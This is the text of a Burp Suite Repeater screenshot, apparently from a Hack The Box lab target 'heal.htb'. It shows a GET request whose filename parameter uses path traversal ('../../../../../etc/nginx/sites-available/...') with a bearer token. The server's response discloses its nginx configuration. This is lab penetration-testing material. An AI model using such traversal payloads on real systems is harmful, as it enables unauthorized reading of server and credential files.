 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../../../../etc/nginx/sites-available/api.heal.htb  HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Dec 2024 19:44:27 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 456
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="api.heal.htb"; filename*=UTF-8''api.heal.htb
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 1b17c506-815b-4b0b-ba21-3e0cbc356489
20 x-runtime: 0.003146
21 vary: Origin
22
23 limit_req_zone $binary_remote_addr zone=mylimit:10m rate=10r/s;
24
25 server {
26     listen 80;
27     server_name api.heal.htb;
28
29     # Proxy requests to the Flask server
30     location / {
31         limit_req zone=mylimit burst=20;
32         proxy_pass http://localhost:3001;
33         proxy_http_version 1.1;
34         proxy_set_header Host $host;
35         proxy_set_header X-Real-IP $remote_addr;
36         proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
37     }
38 }
39
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Ready
1,223 bytes | 1,025 millis
Event log (6) All issues
Memory: 156.6MB